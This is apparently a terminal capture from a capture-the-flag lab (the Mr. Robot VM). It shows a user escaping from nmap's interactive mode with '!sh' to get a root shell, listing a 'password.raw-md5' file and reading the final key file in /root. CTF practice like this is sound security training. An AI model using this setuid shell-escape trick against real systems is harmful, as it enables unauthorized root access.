 robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# ls
ls
key-2-of-3.txt  password.raw-md5
# cd /
cd /
# cd root
cd root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787d